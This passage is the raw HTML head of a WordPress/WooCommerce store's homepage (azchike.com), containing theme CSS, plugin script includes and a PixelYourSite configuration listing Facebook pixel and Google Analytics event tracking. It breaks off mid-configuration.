

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azchike.com/
body_size: 31695
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]><html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]--><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://azchike.com/xmlrpc.php" /> <script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>azchike &#8211; azchike.com</title><meta name='robots' content='max-image-preview:large' /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><script type='application/javascript'>console.log('PixelYourSite PRO version 9.8.0');</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="azchike &raquo; Feed" href="https://azchike.com/feed/" /><link rel="alternate" type="application/rss+xml" title="azchike &raquo; Comments Feed" href="https://azchike.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://azchike.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazchike.com%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://azchike.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazchike.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wpslash-tipping-block-css-css' href='https://azchike.com/wp-content/litespeed/css/6b4fa756da3a20d8f82425bca46c9a4f.css?ver=b4bd2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpslash-tipping-css-styling-css' href='https://azchike.com/wp-content/litespeed/css/de9d6bc373e3939c9a5b5bbe0c1b282a.css?ver=cf227' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://azchike.com/wp-content/litespeed/css/b66e3c6d2e84715da9b7f33dd1532535.css?ver=c2b39' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://azchike.com/wp-content/litespeed/css/cb3cf440dd13408131e2608e7e63b7fd.css?ver=0a6aa' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://azchike.com/wp-content/litespeed/css/42909659ec2f3c21cab6d6241005035d.css?ver=adee6' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fpd-js-css' href='https://azchike.com/wp-content/litespeed/css/3c4e0a953e8064790d25b0808f499c86.css?ver=41c0f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fpd-single-product-css' href='https://azchike.com/wp-content/litespeed/css/324b06f1a23415698ed19fb970bf1e2d.css?ver=007d7' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><link data-optimized="1" rel='stylesheet' id='metorik-css-css' href='https://azchike.com/wp-content/litespeed/css/8c40ef0705cd57578750863063a951d2.css?ver=7cfbe' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='woo-variation-swatches-css' href='https://azchike.com/wp-content/litespeed/css/72eb167adac47c967c9ede434b81b136.css?ver=7dbfd' type='text/css' media='all' /><style id='woo-variation-swatches-inline-css' type='text/css'>:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */</style><link data-optimized="1" rel='stylesheet' id='wcpr-country-flags-css' href='https://azchike.com/wp-content/litespeed/css/8509f022ee609dc62739891cab2e3086.css?ver=0540b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='yith-wcwl-add-to-wishlist-css' href='https://azchike.com/wp-content/litespeed/css/1c8283e544eb9454868172e3d883dbc9.css?ver=d2eb1' type='text/css' media='all' /><style id='yith-wcwl-add-to-wishlist-inline-css' type='text/css'>:root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-add-to-wishlist-inline-css */</style><link data-optimized="1" rel='stylesheet' id='brands-styles-css' href='https://azchike.com/wp-content/litespeed/css/021261d67b2336cdfe0617be32b979f2.css?ver=1e94c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-icons-css' href='https://azchike.com/wp-content/litespeed/css/c421fbbf9ccd0393f22d452bf817cf4c.css?ver=69d6c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-fancy-product-designer-css' href='https://azchike.com/wp-content/litespeed/css/bd1e9fa45871ea9280564b78df262e50.css?ver=b3554' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://azchike.com/wp-content/litespeed/css/712ebf2102476c6967ffa7ed26d59f9c.css?ver=cbeff' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-main-css' href='https://azchike.com/wp-content/litespeed/css/1bf3cef5262e9f940cfa72ae9aee527c.css?ver=ca1ee' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-shop-css' href='https://azchike.com/wp-content/litespeed/css/657f6a292b60fc205230ce8a1fb2c1ec.css?ver=08085' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='flatsome-style-css' href='https://azchike.com/wp-content/litespeed/css/9ee257c07dae602d28dc52ca6fdc4ac9.css?ver=e1773' type='text/css' media='all' /><link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' /> <script type="text/javascript">window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };</script><script type="text/javascript" src="https://azchike.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/299fc7b2cc3cb696290bf4ce62902570.js?ver=e5587" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/5b0c9ea9f8d4ac518b91d85317ef6441.js?ver=f6441" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/409496e6fc6d143b3f94e59982c80427.js?ver=e2892" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/*  */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://azchike.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/bc6228356ddf7cb057eba0b7c1ba050c.js?ver=02004" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/6ad76fe0c872cadc8cc05537a064ccff.js?ver=4e451" id="js-cookie-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/8319bb790907cd0298c90462b17e70b5.js?ver=8fc4e" id="wcpr-default-display-script-js"></script> <script type="text/javascript" id="woocommerce-photo-reviews-script-js-extra">/*  */
var woocommerce_photo_reviews_params = {"ajaxurl":"https://azchike.com/wp-admin/admin-ajax.php","text_load_more":"Load more","text_loading":"Loading...","i18n_required_rating_text":"Please select a rating.","i18n_required_comment_text":"Please enter your comment.","i18n_minimum_comment_text":"Please enter your comment not less than 0 character.","i18n_required_name_text":"Please enter your name.","i18n_required_email_text":"Please enter your email.","warning_gdpr":"Please agree with our term and policy.","max_files":"5","upload_allow":["image/jpg","image/jpeg","image/bmp","image/png","image/webp","image/gif","video/mp4","video/webm","video/quicktime"],"max_file_size":"10000","required_image":"on","enable_photo":"on","warning_required_image":"Please upload at least one image for your review!","warning_max_files":"You can only upload maximum of 5 files.","warning_upload_allow":"'%file_name%' is not an allowed file type.","warning_max_file_size":"The size of '%file_name%' is greater than 10000 kB.","default_comments_page":"newest","comments_per_page":"50","sort":"1","display":"1","masonry_popup":"review","pagination_ajax":"","loadmore_button":"","allow_empty_comment":"","minimum_comment_length":"0","container":".wcpr-grid","comments_container_id":"comments","nonce":"a223d9ece2","grid_class":"wcpr-grid wcpr-masonry-3-col wcpr-masonry-popup-review wcpr-enable-box-shadow","i18n_image_caption":"Caption for this image","image_caption_enable":"","restrict_number_of_reviews":"","wc_ajax_url":"/?wc-ajax=%%endpoint%%","review_rating_required":"yes"};
//# sourceURL=woocommerce-photo-reviews-script-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/9d453ea66807e2716234174c89f743a4.js?ver=dc803" id="woocommerce-photo-reviews-script-js"></script> <script type="text/javascript" id="woocommerce-photo-reviews-shortcode-script-js-extra">/*  */
var woocommerce_photo_reviews_shortcode_params = {"ajaxurl":"https://azchike.com/wp-admin/admin-ajax.php"};
//# sourceURL=woocommerce-photo-reviews-shortcode-script-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/d03bdefc5e2b71679d8db4076f5091a2.js?ver=4b731" id="woocommerce-photo-reviews-shortcode-script-js"></script> <script type="text/javascript" id="WCPAY_ASSETS-js-extra">/*  */
var wcpayAssets = {"url":"https://azchike.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/893e41a2c57f0af72f20310f6834b8da.js?ver=725dd" id="pys_sp_public_js-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/b99cb1fa604d80f32504cc2d0edb5400.js?ver=70c76" id="js-cookie-pys-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/730656e21d6d5a0c696999e9dc65b3c1.js?ver=821f7" id="jquery-bind-first-js"></script> <script data-optimized="1" type="text/javascript" src="https://azchike.com/wp-content/litespeed/js/f7e4a5128956eca8f99001d0b2aae018.js?ver=67780" id="vimeo-js"></script> <script type="text/javascript" id="pys-js-extra">/*  */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"4c6b8c06-683d-4ea7-821f-4569da1ae275","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"168812e3-2aa2-4749-a85a-7d4ef83ddee3","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","trackingIds":["G-HXEFWQR00C"],"params":{"non_interaction":false,"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"84f856d4-92dc-47f4-a75e-d25d1d88e2ba","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"OutboundClick","trackingIds":["G-HXEFWQR00C"],"params":{"non_interaction":false,"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"7d0a255e-8202-459a-ad1a-593e8445e095","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","youtube_disabled":false,"trackingIds":["G-HXEFWQR00C"],"params":{"non_interaction":false,"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"43d3e39b-99a2-49b2-a6ba-fa2db07e1d12","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","trackingIds":["G-HXEFWQR00C"],"params":{"non_interaction":false,"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"210846e9-dd60-48ad-a82d-ec74270ed9d1","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","trackingIds":["G-HXEFWQR00C"],"params":{"non_interaction":false,"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"f935fac4-794c-4913-8966-4b7da255699d","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-HXEFWQR00C"],"params":{"non_interaction":false,"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"002d1c70-eaf1-4f64-b69c-c4e9bde7d0de","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-HXEFWQR00C"],"params":{"non_interaction":false,"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"471bbc35-9e20-4052-b0dd-0d9646082c2d","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-HXEFWQR00C"],"params":{"non_interaction":false,"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_adsense":{"facebook":{"delay":0,"type":"dyn","name":"AdSense","eventID":"74205eb9-8820-4980-a91a-27dfc5b58cfd","pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"params":{"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"AdSense","trackingIds":["G-HXEFWQR00C"],"params":{"non_interaction":false,"page_title":"HOME","post_type":"page","post_id":122,"plugin":"PixelYourSite","event_url":"azchike.com/","user_role":"guest"},"e_id":"automatic_event_adsense","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["860024981441500","802109570399209","433357144309185","663632868557404","815155145718798","350280346124093"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["G-HXEFWQR00C"],"enhanceLinkAttr":false,"anonimi